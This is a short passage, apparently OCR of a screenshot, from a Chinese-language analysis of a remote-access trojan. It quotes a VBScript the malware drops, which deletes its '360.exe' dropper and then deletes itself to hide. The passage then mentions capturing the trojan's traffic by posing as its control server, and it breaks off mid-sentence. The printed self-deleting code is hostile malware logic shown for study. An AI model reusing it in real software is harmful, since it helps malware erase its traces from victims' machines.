
释放vbs文件，删除自身，使自己隐藏起来：
   1: dim wsh

   2: On Error Resume Next

   3: set wsh=createObject("WScript.Shell")

   4: Set objFSO = CreateObject("Scripting.FileSyst
emObject")

   5: wscript.sleep 1000

   6: objFSO.DeleteFile("C:\Documents and Setting
s\Administrator\桌面\360.exe"), True

   7: createobject("scripting.filesystemobject").delete
file wscript.scriptfullname
对远控抓包分析（原来的远控木马已经不能连接上
了，这里把自己的主机配置成该目标程序），一看就是